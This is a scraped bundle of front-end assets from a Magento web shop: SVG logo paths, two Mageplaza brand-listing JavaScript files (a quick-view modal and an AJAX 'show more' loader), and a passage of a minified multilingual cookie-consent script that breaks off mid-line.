	<path class="st4" d="m131.6 31.3c0-2.1 0.4-3.5 1.1-4.3 0.8-0.8 2.2-1.1 4.5-1.1h15.2c2.2 0 3.7 0.4 4.5 1.1 0.8 0.8 1.1 2.2 1.1 4.3v12.1c0 2.1-0.4 3.5-1.2 4.3s-2.3 1.1-4.4 1.1h-15.2c-2.2 0-3.7-0.4-4.5-1.1-0.8-0.8-1.1-2.2-1.1-4.3v-12.1zm5.3 13.2h15.9v-14.4h-15.9v14.4z"/>
	<path class="st4" d="m162.2 48.9v-23h5.3v18.7h16.2v4.3h-21.5z"/>
	<path class="st4" d="m186.5 31.3c0-2.1 0.4-3.5 1.1-4.3 0.8-0.8 2.3-1.1 4.5-1.1h15.2c2.2 0 3.7 0.4 4.5 1.1 0.8 0.8 1.1 2.2 1.1 4.3v12.1c0 2.1-0.4 3.5-1.2 4.3s-2.3 1.1-4.4 1.1h-15.2c-2.2 0-3.7-0.4-4.5-1.1-0.8-0.8-1.1-2.2-1.1-4.3v-12.1zm5.3 13.2h15.9v-14.4h-15.9v14.4z"/>
	<path class="st4" d="m216.4 48.9v-23h18.6c1.8 0 3.1 0.4 3.9 1 0.8 0.7 1.2 1.8 1.2 3.4v5.4c0 1.6-0.4 2.7-1.2 3.4s-2.1 1-3.9 1h-3l10.3 8.7h-7.6l-9.1-8.7h-4.2v8.7h-5zm16.4-19.1h-11.3v6.4h11.3c0.9 0 1.5-0.1 1.9-0.4 0.3-0.3 0.5-0.8 0.5-1.4v-2.7c0-0.7-0.2-1.1-0.5-1.4-0.4-0.3-1-0.5-1.9-0.5z"/>


	<path class="st4" d="m418.5 45.8h0.3c0.2 0 0.3 0 0.3 0.1 0.1 0.1 0.1 0.3 0.1 0.6v1.6c0 0.3 0 0.5-0.1 0.6s-0.3 0.1-0.6 0.1h-1.5c-0.2 0-0.3-0.1-0.3-0.2-0.1-0.1-0.1-0.3-0.1-0.6v-1.6c0-0.3 0-0.5 0.1-0.6s0.3-0.1 0.6-0.1h1.2z"/>
	<path class="st4" d="m421.5 48.9v-8.3h7.7v1.4h-5.9v1.8h3.5v1.4h-3.5v2h6v1.6h-7.8z"/>
	<path class="st4" d="m432.7 40.6v6.8h5v-6.8h1.8v6.3c0 0.8-0.1 1.3-0.4 1.6s-0.8 0.4-1.5 0.4h-4.8c-0.7 0-1.2-0.1-1.5-0.4s-0.4-0.8-0.4-1.6v-6.3h1.8z"/>


	<linearGradient id="f" x1="257.95" x2="257.95" y1="25.884" y2="48.876" gradientUnits="userSpaceOnUse">
		<stop stop-color="#474746" offset="0"/>
		<stop stop-color="#333332" offset="1"/>
	</linearGradient>
	<path class="st5" d="m265.4 30h-14.1v4.8h13.3c2.2 0 3.7 0.4 4.5 1.1 0.8 0.8 1.1 2.2 1.1 4.3v3.2c0 2.1-0.4 3.5-1.2 4.3s-2.3 1.1-4.4 1.1h-13.3c-2.2 0-3.7-0.4-4.5-1.1-0.8-0.8-1.2-2.2-1.2-4.3v-1.4l4.7-0.1v2.7h15.1v-5.3h-13.2c-2.2 0-3.7-0.4-4.5-1.2s-1.2-2.2-1.2-4.3v-2.6c0-2.1 0.4-3.5 1.2-4.3s2.3-1.1 4.5-1.1h12.1c2.2 0 3.7 0.4 4.5 1.1s1.2 2 1.2 3.9v1.4l-4.6 0.2v-2.4z"/>
	<linearGradient id="e" x1="317.31" x2="317.31" y1="25.884" y2="48.876" gradientUnits="userSpaceOnUse">
		<stop stop-color="#474746" offset="0"/>
		<stop stop-color="#333332" offset="1"/>
	</linearGradient>
	<path class="st6" d="m310.5 25.9v18.7h13.5v-18.7h5.3v17.5c0 2.1-0.4 3.5-1.2 4.3s-2.3 1.2-4.5 1.2h-12.7c-2.2 0-3.7-0.4-4.5-1.1-0.8-0.8-1.2-2.2-1.2-4.3v-17.6h5.3z"/>
	<linearGradient id="d" x1="346.12" x2="346.12" y1="25.884" y2="48.876" gradientUnits="userSpaceOnUse">
		<stop stop-color="#474746" offset="0"/>
		<stop stop-color="#333332" offset="1"/>
	</linearGradient>
	<path class="st7" d="m330.7 48.9 12.8-23h5.1l13 23h-5.9l-2.7-5h-14.3l-2.7 5h-5.3zm10.2-9.3h9.9l-5-9.6-4.9 9.6z"/>
	<linearGradient id="c" x1="375.82" x2="375.82" y1="25.884" y2="48.876" gradientUnits="userSpaceOnUse">
		<stop stop-color="#474746" offset="0"/>
		<stop stop-color="#333332" offset="1"/>
	</linearGradient>
	<path class="st8" d="m362.8 48.9v-23h18.7c1.8 0 3.1 0.4 3.9 1 0.8 0.7 1.2 1.8 1.2 3.4v5.4c0 1.6-0.4 2.7-1.2 3.4s-2.1 1-3.9 1h-3l10.3 8.7h-7.6l-9.1-8.7h-4.1v8.7h-5.2zm16.5-19.1h-11.3v6.4h11.3c0.9 0 1.5-0.1 1.9-0.4 0.3-0.3 0.5-0.8 0.5-1.4v-2.7c0-0.7-0.2-1.1-0.5-1.4-0.4-0.3-1-0.5-1.9-0.5z"/>
	<linearGradient id="b" x1="402.47" x2="402.47" y1="25.884" y2="48.876" gradientUnits="userSpaceOnUse">
		<stop stop-color="#474746" offset="0"/>
		<stop stop-color="#333332" offset="1"/>
	</linearGradient>
	<path class="st9" d="m391.1 48.9v-23h22.4v4h-17.1v5h9.6v4h-9.6v5.6h17.4v4.3h-22.7z"/>
	
		<linearGradient id="a" x1="332.12" x2="332.12" y1="1.341" y2="29.506" gradientTransform="matrix(.9556 .2947 -.2947 .9556 -26.205 -75.266)" gradientUnits="userSpaceOnUse">
		<stop stop-color="#474746" offset="0"/>
		<stop stop-color="#333332" offset="1"/>
	</linearGradient>
	<path class="st10" d="m296.1 41h4.3v-11.4c0-1-0.3-1.9-1-2.6s-1.6-1.1-2.6-1.1h-18.9c-1 0-1.9 0.4-2.6 1.1s-1.1 1.6-1.1 2.6v15.9c0 1 0.4 1.9 1.1 2.6s1.6 1.1 2.6 1.1h15.3l-3.8-3.8h-10.9v-14.9h17.6v10.5z"/>

<polygon class="st4" points="288.8 42.6 300.5 54.4 300.5 42.6"/>

	<path class="st11" d="m334.5 71 2.4-9.2c0.5-1.8 0.9-2.5 2.1-2.5 1.4 0 2.8 0.3 4.2 0.3 1.5 0 2.8-0.3 3.8-0.3 1.2 0 1.9 0.9 1.9 2.1 0 0.8-0.5 1.9-1.4 1.9-0.4 0-0.8-0.2-1.2-0.2-0.5 0-0.7 0.3-0.7 2.2v7.2c0 1.9 0.1 2.2 0.7 2.2 0.4 0 0.8-0.2 1.2-0.2 0.9 0 1.4 1 1.4 1.9 0 1.2-0.7 2.1-1.9 2.1s-2-0.3-3.3-0.3c-1.5 0-2.6 0.3-3.6 0.3-1.1 0-1.5-0.9-1.5-2.1 0-0.8 0.3-1.9 0.9-1.9 0.4 0 0.7 0.2 1.1 0.2 0.3 0 0.4-0.6 0.4-2.2v-9.5h-0.1l-3.8 13.1c-0.4 1.4-0.9 2.2-1.7 2.2h-1.9c-1 0-1.2-0.5-1.7-2.2l-3.6-13.1h-0.1v9.5c0 1.7 0.2 2.2 0.5 2.2s0.6-0.2 0.9-0.2c0.6 0 1 1 1 1.9 0 1.2-0.5 2.1-1.3 2.1-1.2 0-2.2-0.3-3.3-0.3-1.2 0-2.4 0.3-3.6 0.3-1.5 0-2.2-0.9-2.2-2.1s0.8-1.9 1.4-1.9c0.4 0 0.8 0.2 1.2 0.2s0.7-0.3 0.7-2.2v-7.2c0-1.9-0.2-2.2-0.7-2.2-0.4 0-0.8 0.2-1.2 0.2-0.9 0-1.4-0.9-1.4-1.9 0-1.2 0.7-2.1 2.6-2.1 1.4 0 2.8 0.3 4.2 0.3 1.3 0 2.4-0.3 3.8-0.3 0.9 0 1.2 0.3 1.6 2.1l2.2 9.6z"/>
	<path class="st11" d="m352.7 65.4c0-1.8-0.2-2.2-0.6-2.2-0.5 0-1 0.2-1.5 0.2-0.8 0-1.3-1-1.3-1.9 0-1.2 0.7-2.1 1.5-2.1 1.4 0 2.5 0.3 4.1 0.3 1.4 0 2.8-0.3 4.2-0.3 1.2 0 1.9 0.9 1.9 2.1s-0.7 1.9-1.4 1.9c-0.2 0-0.4-0.1-0.6-0.1s-0.4-0.1-0.6-0.1c-0.5 0-0.7 0.4-0.7 2.2v7.2c0 1.8 0.1 2.2 0.7 2.2 0.2 0 0.4-0.1 0.6-0.1s0.4-0.1 0.6-0.1c0.9 0 1.4 1 1.4 1.9 0 1.2-0.7 2.1-1.9 2.1-1.4 0-2.8-0.3-4.2-0.3s-2.8 0.3-4.2 0.3c-0.8 0-1.5-0.9-1.5-2.1 0-0.8 0.5-1.9 1.3-1.9 0.3 0 0.5 0.1 0.7 0.1 0.2 0.1 0.4 0.1 0.7 0.1 0.4 0 0.6-0.6 0.6-2.2v-7.2z"/>
	<path class="st11" d="m378.3 65.4c0-0.5 0.1-2.2-0.7-2.2-0.4 0-0.8 0.2-1.2 0.2-0.9 0-1.4-1-1.4-1.9 0-1.2 0.7-2.1 2.2-2.1 1.1 0 2.3 0.3 3.5 0.3 1 0 2.2-0.3 3.3-0.3 1.2 0 1.9 0.9 1.9 2.1 0 1.1-0.6 1.9-1.4 1.9-0.4 0-0.8-0.2-1.2-0.2-0.5 0-0.7 0.4-0.7 2.2v10.9c0 0.4 0 1.1-0.2 1.4-0.2 0.5-0.7 0.7-1.3 0.7h-3.8c-0.5 0-0.9 0-1.2-0.4s-0.7-1.1-0.9-1.6l-5.4-11.9h-0.1v7.9c0 1.7 0.1 2.2 0.7 2.2 0.4 0 0.8-0.2 1.2-0.2 0.9 0 1.4 1 1.4 1.9 0 1.2-0.7 2.1-1.9 2.1-1.1 0-2.3-0.3-3.3-0.3-1.2 0-2.4 0.3-3.5 0.3-1.5 0-2.2-1-2.2-2.1 0-1.4 0.9-1.9 1.4-1.9 0.4 0 0.8 0.2 1.2 0.2 0.6 0 0.7-0.7 0.7-2.2v-7.2c0-1.7-0.2-2.2-0.7-2.2-0.4 0-0.8 0.2-1.2 0.2-0.7 0-1.4-0.8-1.4-1.9 0-1.2 0.7-2.1 2.5-2.1 1.1 0 2.3 0.3 3.5 0.3 1 0 2.2-0.3 3.3-0.3 0.9 0 1.2 0.7 1.6 1.4l5.2 12.3h0.1v-7.5z"/>
	<path class="st11" d="m389.8 65.4c0-1.8-0.2-2.2-0.6-2.2-0.5 0-1 0.2-1.5 0.2-0.8 0-1.3-1-1.3-1.9 0-1.2 0.7-2.1 1.5-2.1 1.4 0 2.5 0.3 4.1 0.3 1.4 0 2.8-0.3 4.2-0.3 1.2 0 1.9 0.9 1.9 2.1s-0.7 1.9-1.4 1.9c-0.2 0-0.4-0.1-0.6-0.1s-0.4-0.1-0.6-0.1c-0.5 0-0.7 0.4-0.7 2.2v7.2c0 1.8 0.1 2.2 0.7 2.2 0.2 0 0.4-0.1 0.6-0.1s0.4-0.1 0.6-0.1c0.9 0 1.4 1 1.4 1.9 0 1.2-0.7 2.1-1.9 2.1-1.4 0-2.8-0.3-4.2-0.3s-2.8 0.3-4.2 0.3c-0.8 0-1.5-0.9-1.5-2.1 0-0.8 0.5-1.9 1.3-1.9 0.3 0 0.5 0.1 0.7 0.1 0.2 0.1 0.4 0.1 0.7 0.1 0.4 0 0.6-0.6 0.6-2.2v-7.2z"/>
	<path class="st11" d="m415.2 61.7c1.6 1.9 2.3 4.7 2.3 7.2 0 2.3-0.6 5.1-2 6.9-1.6 2.1-4.3 3.1-6.9 3.1s-5.1-0.7-6.9-2.8c-1.6-1.9-2.2-4.9-2.2-7.3 0-2.3 0.5-5 1.9-6.9 1.6-2.1 4.3-3.1 6.9-3.1 2.7 0.2 5.2 0.8 6.9 2.9m-2.9 7.4c0-4.5-1.2-6.2-3.6-6.2-2 0-3.7 1.1-3.7 6 0 4.3 1.2 6 3.7 6 2.4 0.1 3.6-1.7 3.6-5.8"/>
	<path class="st11" d="m422.3 65.1c-0.4-0.6-1.1-1.8-1.9-1.8-0.3 0-0.7 0.1-1.1 0.1-0.8 0-1.3-1-1.3-1.9 0-1.2 0.7-2.1 1.9-2.1 1.1 0 2.2 0.3 3.4 0.3 1 0 1.9-0.3 3-0.3 1.2 0 1.8 0.9 1.8 2 0 0.6-0.1 1-0.7 1.2-0.2 0.1-0.6 0.4-0.6 0.6 0 0.4 0.2 0.7 0.5 1.4l1.2 2.3 1.5-2.3c0.4-0.6 0.6-1 0.6-1.3 0-0.5-1.2-0.4-1.2-1.8 0-1.1 0.5-2.1 1.2-2.1 1.1 0 2.2 0.3 3.4 0.3s1.9-0.3 3-0.3c1.2 0 1.9 0.9 1.9 2.1 0 0.8-0.5 1.9-1.4 1.9-0.2 0-0.5-0.1-0.8-0.1-0.4 0-0.8 0.3-1.4 1.1l-3.2 4.3 3 4.7c0.6 0.9 0.9 1.3 1.4 1.3 0.3 0 0.6-0.1 0.9-0.1 0.9 0 1.4 1 1.4 1.9 0 1.2-0.7 2.1-1.9 2.1-1.1 0-2-0.3-3-0.3-1.1 0-2.3 0.3-3.4 0.3-1 0-1.5-0.9-1.5-1.9 0-1.8 1.5-1.3 1.5-2.1 0-0.2-0.1-0.3-0.3-0.7l-1.6-2.8-1.5 2.2c-0.2 0.3-0.7 1.1-0.7 1.4s0.2 0.4 0.5 0.6c0.7 0.4 0.9 0.6 0.9 1.5 0 1.1-0.5 1.9-1.7 1.9-1.1 0-2.2-0.3-3-0.3-1.1 0-2.3 0.3-3.4 0.3-1 0-1.7-0.9-1.7-2.1 0-0.8 0.5-1.9 1.4-1.9 0.3 0 0.7 0.1 1 0.1 0.6 0 1-0.7 1.3-1.2l3.2-4.5-2.6-4z"/>


	<path class="st12" d="m214.4 67.8h2c1.8 0 2.4 1.1 2.1 2.9l-0.2 0.8c-0.3 1.7-1 2.6-3.1 2.6h-0.7l-1 4.8h-1.5l2.4-11.1zm0.4 5h0.6c1 0 1.3-0.5 1.5-1.5l0.1-0.7c0.2-0.9 0.2-1.6-0.8-1.6h-0.6l-0.8 3.8z"/>
	<path class="st12" d="m228.6 70.7-1.1 5.3c-0.4 1.8-1 2.9-2.9 2.9s-2.4-1.2-2-3.1l1.2-5.5c0.4-1.8 1.3-2.7 2.8-2.7 1.7 0.1 2.4 1.2 2 3.1zm-3.4-0.3-1.2 5.7c-0.2 1-0.1 1.6 0.7 1.6 0.7 0 1-0.6 1.2-1.6l1.2-5.7c0.2-1 0-1.5-0.8-1.5-0.5 0-0.9 0.5-1.1 1.5z"/>
	<path class="st12" d="m233.4 78.8 0.9-11h1.5c-0.2 2.5-0.7 6.7-1 8.5 0.6-2 2.1-5.9 3-8.5h1.4c-0.2 2.6-0.5 6.6-0.8 8.7 0.5-2 1.9-6.1 2.7-8.7h1.5l-3.9 11h-1.7c0.2-2.4 0.5-5.9 0.7-8-0.7 2.2-1.9 5.6-2.8 8h-1.5z"/>
	<path class="st12" d="m250.2 73.6h-2.4l-0.8 3.9h2.8l-0.5 1.3h-4.1l2.3-11h3.9l-0.3 1.3h-2.5l-0.7 3.2h2.4l-0.1 1.3z"/>
	<path class="st12" d="m257.2 73.8-1.1 5h-1.4l2.3-11h2c1.7 0 2.4 1 2.1 2.7l-0.1 0.6c-0.3 1.5-0.9 1.9-1.5 2.1 0.5 0.3 0.8 0.9 0.5 2.5-0.2 0.9-0.5 2.4-0.5 3.1h-1.4c0-0.7 0.3-2.1 0.6-3.4 0.3-1.2 0.1-1.6-0.8-1.6h-0.7zm0.3-1.3h0.4c1.1 0 1.4-0.3 1.6-1.5l0.1-0.6c0.2-0.9 0-1.4-0.9-1.4h-0.5l-0.7 3.5z"/>
	<path class="st12" d="m269.7 73.6h-2.4l-0.8 3.9h2.8l-0.5 1.3h-4.1l2.3-11h3.9l-0.3 1.3h-2.5l-0.7 3.2h2.4l-0.1 1.3z"/>
	<path class="st12" d="m276.5 67.8h1.9c2.4 0 2.7 1.5 2.2 3.8l-0.9 4c-0.5 2.1-1 3.2-3.3 3.2h-2.3l2.4-11zm-0.7 9.8h0.6c1.1 0 1.5-0.5 1.8-2l0.9-4.5c0.3-1.4 0.2-2.1-1-2.1h-0.5l-1.8 8.6z"/>
	<path class="st12" d="m293.3 67.8h2.1c1.7 0 2.3 1 2 2.6l-0.1 0.6c-0.2 1.2-0.7 1.8-1.6 2 0.8 0.4 1.1 1.2 0.9 2.3l-0.1 0.7c-0.3 1.8-1.1 2.8-3.1 2.8h-2.4l2.3-11zm-0.6 9.8h0.8c1 0 1.3-0.5 1.5-1.7l0.1-0.7c0.2-0.9 0.1-1.6-1.1-1.6h-0.5l-0.8 4zm1.6-5.3c1 0 1.3-0.3 1.5-1.5l0.1-0.5c0.2-0.9 0-1.4-1-1.4h-0.5l-0.7 3.3h0.6z"/>
	<path class="st12" d="m302.5 78.8 0.9-4v-0.4l-0.7-6.5h1.5c0.1 1.5 0.3 4.4 0.3 5.1 0.4-1 1.6-3.4 2.4-5.1h1.5l-3.5 6.7c0 0.1-0.1 0.2-0.1 0.4l-0.8 3.9c0-0.1-1.5-0.1-1.5-0.1z"/>

</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Shopbybrand/js/modal-popup.js
body_size: 502
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license sliderConfig is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Shopbybrand
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
    'use strict';
        return function(config) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                clickableOverlay: true,
                modalClass: 'brand-quick-view',
                title: 'Brand Informations',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: '',
                    click: function () {
                        this.closeModal();
                    }
                }]
            };

            modal(options, $('#quick-view'));

            $(".open_model").on("click", function () {
                $('#quick-view').modal('openModal');
                $('.modals-overlay').addClass('z-index:');
            });
            $(document).click(function (event) {
                if (event.target.className.indexOf('_show') >= 0) {
                    $('#quick-view').modal('closeModal');
                }
            });
        }
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Shopbybrand/js/show-more.js
body_size: 464
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license sliderConfig is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Shopbybrand
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
define(['jquery'], function($) {
    return function(config) {
        $('.show-more').on('click', 'a', function (event) {
            event.preventDefault();
            var char = $(this).attr('value'),
                countBrandChar = $('.brand-list-container' + '.' + char).find('li').length,
                url = config.loadUrl + '?char=' + char + '&count=' + countBrandChar;

            $.ajax({
                url: url,
                method: 'GET',
                showLoader: true,
                success: function(response) {
                    $('.' + char +' .brand-list-content .product-items').html(response.data);
                },
                error: function(error) {
                    console.log(error);
                }
            });
        });

        $('.product-list-container .action').on('click' ,function () {
            $(this).toggleClass('active');
            $(this).parents('.product-list-container').find('.brand-list-content').toggle();
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.colorsquare.eu/cmp.js
body_size: 3876
content:
!function(){var e=document.createElement("style");function r(){dataLayer.push(arguments)}e.innerHTML=`/* v3.1.0 */
.stigmi-gtm-btn-title {text-align:right;padding-right:10px}
#stigmi-gtm-fixed {border-radius:5px;padding:30px 20px 15px 20px;max-width:550px;max-height:95%;width:95%;overflow:auto}
#stigmi-gtm-fixed,#stigmi-overlay-wrap,#gtmpop-overlay {opacity:0;transition:opacity 0.5s linear}
#stigmi-overlay-wrap.in,#stigmi-gtm-fixed.in {opacity:1}
#stigmi-overlay.in {opacity:0.5}
#stigmi-overlay-wrap.out,#stigmi-gtm-fixed.out {display:none}
#stigmi-pop .actions-toolbar {display:flex}
#stigmi-pop .actions-toolbar div {width:50%}
#stigmi-pop .actions-toolbar div.primary {text-align:right}
.stigmi-popbox button.btn {cursor:pointer}
.stigmi-popbox .gtm-close {display:block;position:absolute;width:20px;right:7px;top:7px;height:20px}
.stigmi-popbox .gtm-close button {background:transparent;border:none;padding:0}
.stigmi-popbox .gtm-close svg {display:block;width:20px;fill:transparent;stroke-linecap:round;stroke-width:4}
.stigmi-popbox .gtm-header,.stigmi-popbox .gtm-content > div,.stigmi-popbox .gtm-content > p {margin-bottom:1rem}
.stigmi-popbox .gtm-header {display:none}
.stigmi-popbox p {margin-bottom:0.5rem}
.stigmi-gtm-btn {user-select:none;	display:flex;justify-content:flex-end;align-items:center}
.stigmi-gtm-btn input[type=checkbox] {height:0;width:0;visibility:hidden;display:none}
.stigmi-gtm-btn label {cursor:pointer;text-indent:-9999px;min-width:45px;width:45px;height:25px;display:inline-block;border-radius:25px;position:relative;font-size:0}
.stigmi-gtm-btn label:after {content:'';position:absolute;top:-1px;left:-1px;width:25px;height:25px;border-radius:90px;transition:0.3s;	margin:0}
.stigmi-gtm-btn input:checked + label:after {left:calc(100% + 1px);transform:translateX(-100%);background: rgba(128, 128, 128, 0.70)}
.stigmi-gtm-btn input:disabled + label {cursor: not-allowed}
.stigmi-gtm-btn .actions-toolbar {text-align:right}
.stigmi-gtm-content {user-select:none}
.stigmi-gtm-content-desc {display:none;padding:10px 0}
.stigmi-gtm-content-desc {display:none;	padding:10px 0}
.stigmi-gtm-content .view-more {visibility:hidden;	display:none}
.stigmi-gtm-content .view-more:checked ~ .stigmi-gtm-content-desc {display:block}
.stigmi-gtm-content-title:before {content:'+';vertical-align:middle;font-weight:900;padding:0 10px 0 0;font-size:30px;line-height:1px}
.stigmi-gtm-content .view-more:checked + .stigmi-gtm-content-title:before {content:'-'}
.stigmi-gtm-settings {margin:0 -20px 20px 0;overflow-y:auto;height:230px;padding-right:20px}
.stigmi-gtm-settings > div:not(:first-child) {margin-top:2.5em}
#stigmi-set-pop .actions-toolbar {text-align:right}
#stigmi-set-pop .actions-toolbar button.btn-primary {float:left}
#stigmi-set-pop .actions-toolbar .btn {margin:10px 0}`,document.head.appendChild(e),window.dataLayer=window.dataLayer||[];var a={ad_storage:"denied",analytics_storage:"granted",ad_user_data:"denied",ad_personalization:"denied",personalization_storage:"granted",functionality_storage:"granted",security_storage:"granted"};function t(e){var t=a;if(e)for(var i in a)t[i]="granted";else for(var n=document.querySelectorAll("#stigmi-set-pop .gtm-checkbox"),o=0;o<n.length;o++){var s=n[o].getAttribute("data-gtm-consent");""!==s&&n[o].checked&&c.forEach(function(e){e.id===s&&e.consents.forEach(function(e){t[e]="granted"})})}r("consent","update",t),r("event","consent_ready"),localStorage.setItem("consentMode",JSON.stringify(t))}var i=function(e){var t,i=document;return"undefined"==typeof this.popbox&&(this.overlay=i.createElement("div"),this.overlay.id="stigmi-overlay",this.overlay.setAttribute("style","position:fixed;top:0;bottom:0;left:0;right:0;width:100%;height:100%;background-color:#000;"),this.content_fixed=i.createElement("div"),this.content_fixed.id="stigmi-gtm-fixed",this.content_fixed.setAttribute("style","position:fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);z-index:9999999999"),this.popbox=i.createElement("div"),this.popbox.setAttribute("class","stigmi-popbox"),this.overlay_wrapper=i.createElement("div"),this.overlay_wrapper.id="stigmi-overlay-wrap",this.overlay_wrapper.setAttribute("style","position:absolute;top:0;bottom:0;left:0;right:0;z-index:9999999999"),this.overlay_wrapper.appendChild(this.overlay),this.content_fixed.appendChild(this.popbox),i.body.appendChild(this.overlay_wrapper),i.body.appendChild(this.content_fixed),(t=this).show=function(){t.overlay_wrapper.setAttribute("class","in"),t.overlay.setAttribute("class","in"),t.content_fixed.setAttribute("class","in")},this.hide=function(){t.overlay_wrapper.setAttribute("class","out"),t.overlay.setAttribute("class","out"),t.content_fixed.setAttribute("class","out")}),e&&(this.popbox.innerHTML=e.content),this},c=[{id:"analytics",consents:["analytics_storage"],title:{en:"Functional and analytical cookies",fr:"Cookies fonctionnels et analytiques",nl:"Functionele en analytische cookies",de:"Funktionale und analytische Cookies",it:"Cookie funzionali e analitici",es:"Cookies funcionales y analíticas"},btn:{en:"Always active",fr:"Toujours activés",nl:"Altijd actief",de:"Immer aktiv",it:"Sempre attivo",es:"Siempre activo"},desc:{en:"These cookies are necessary to ensure the optimal functioning of the site and are therefore permanently activated. They contain information about your session.",fr:"Ces cookies sont nécessaires pour garantir le fonctionnement optimal du site et sont donc activés en permanence. Ils contiennent des informations sur votre session.",nl:"Deze cookies zijn nodig om de optimale werking van te garanderen de site en worden daarom voortdurend geactiveerd. Ze bevatten informatie over uw sessie.",de:"Diese Cookies sind notwendig, um das optimale Funktionieren der Website zu gewährleisten und werden daher immer aktiviert. Sie enthalten Informationen über Ihre Sitzung.",it:"Questi cookie sono necessari per garantire il funzionamento ottimale del sito e sono quindi sempre attivi. Essi contengono informazioni sulla tua sessione",es:"Estas cookies son necesarias para garantizar el funcionamiento óptimo del sitio y por lo tanto se activan permanentemente. Contienen información sobre su sesión"}},{id:"marketing",consents:["ad_storage","ad_user_data","ad_personalization"],title:{en:"Marketing cookies (recommended)",fr:"Cookies marketing (recommandé)",nl:"Marketing cookies (recommended)",de:"Marketing cookies (recommended)",it:"Cookie marketing (recommended)",es:"Cookies marketing (recommended)"},btn:{en:"Accept",fr:"Accepter",nl:"Accepteer",de:"Akzeptieren",it:"Accetta",es:"Aceptar"},desc:{en:"These cookies are used to record the browsing behavior of visitors. They allow us to better understand how users interact with our site.",fr:"Ces cookies sont utilisés pour enregistrer le comportement de navigation des visiteurs. Ils nous permettent de mieux comprendre comment les utilisateurs interagissent avec notre site.",nl:"Deze cookies worden gebruikt om het surfgedrag van onze webbezoekers vast te leggen. Ze stellen ons in staat beter te begrijpen hoe gebruikers met onze site interageren.",de:"Wir verwenden diese Cookies, um grundlegende Funktionen bereitzustellen und unsere Websites zu verbessern. Sie sind notwendig um besser zu verstehen wie die Benutzer mit unserer Website interagieren.",it:"Questi cookie vengono utilizzati per registrare il comportamento di navigazione dei visitatori. Ci permettono di capire meglio come gli utenti interagiscono con il nostro sito.",es:"Estas cookies se utilizan para guardar el comportamiento de navegación de los usuarios. Nos permiten comprender mejor cómo interactúan los usuarios con nuestro sitio."}}],n={en:"Yes",fr:"Oui",nl:"Ja",de:"Ja",it:"Sí",es:"Sí"},e={en:"Your cookie settings",fr:"Vos paramètres de cookies",nl:"Uw cookies-instellingen",de:"Ihre Cookie-Einstellungen",it:"Le impostazioni dei cookie",es:"Su configuración de cookies"},o={en:"We use cookies to analyze the traffic on our website and to understand the behavior of our users.",fr:"Notre site utilise des cookies pour améliorer l'expérience utilisateur et nous vous recommandons de les accepter.",nl:"We gebruiken cookies om het verkeer op onze website te analyseren en om het surfgedrag van onze gebruikers te begrijpen.",de:"Wir verwenden Cookies, um den Verkehr auf unserer Website zu analysieren und das Verhalten unserer Nutzer zu verstehen.",it:"Utilizziamo i cookie per analizzare il traffico sul nostro sito web e per comprendere il comportamento dei nostri utenti.",es:"Utilizamos cookies para analizar el tráfico en nuestro sitio web y para comprender el comportamiento de nuestros usuarios."},s={en:"Configure",fr:"Configurer",nl:"Stel uw voorkeuren in",de:"Stellen Sie Ihre Präferenzen ein",it:"Impostare le tue preferenze",es:"Establecer sus preferencias"},l={en:"Accept",fr:"Accepter",nl:"Alle cookies accepteren",de:"Alle Cookies akzeptieren",it:"Accetta",es:"Aceptar"},d={en:"Save preferences",fr:"Enregistrer",nl:"Voorkeuren opslaan",de:"Einstellungen speichern",it:"Salvare le tue preferenze",es:"Guardar sus preferencias"},p={en:"Accept all",fr:"Tout accepter",nl:"Alles accepteren",de:"Alles akzeptieren",it:"Accetta tutto",es:"Acepta todo"},m={en:0,fr:1,nl:2,de:3,it:4,es:5},g="";try{g=document.documentElement.lang.substring(0,2).toLowerCase(),m.hasOwnProperty(g)||(g=navigator.language.substring(0,2).toLowerCase())}catch(k){}if(!m.hasOwnProperty(g))for(var u in m){var b=new RegExp("\\/"+u+"(\\/|\\?|#|$)|lang="+u+"(&|$)|\\.("+u+")(\\/|$|\\?|#)","i");window.location.href.match(b)&&(g=u)}for(var m='<div id="stigmi-pop">    <div class="gtm-close"><button aria-label="Close button"><svg viewBox="0 0 40 40"><path class="close-x" d="M 10,10 L 30,30 M 30,10 L 10,30"></path></svg></button></div>    <div class="gtm-header"><strong>'+e[g=g||"en"]+'</strong></div>    <div class="gtm-content">       <p>'+o[g]+'</p>    </div>    <div class="actions-toolbar">        <div class="secondary">            <button type="button" class="btn action btn-secondary">'+s[g]+'</button>        </div>        <div class="primary">            <button type="button" class="btn action btn-primary">'+l[g]+"</button>        </div>    </div></div>",h="",v=0;v<c.length;v++)h+='<div class="stigmi-gtm-content-'+c[v].id+'">   <div class="stigmi-gtm-content">      <input id="opn-'+c[v].id+'" type="checkbox" class="view-more"/>      <label class="stigmi-gtm-content-title" for="opn-'+c[v].id+'">'+c[v].title[g]+'</label>      <div class="stigmi-gtm-content-desc">'+c[v].desc[g]+'</div>   </div>   <div class="stigmi-gtm-btn">       <div 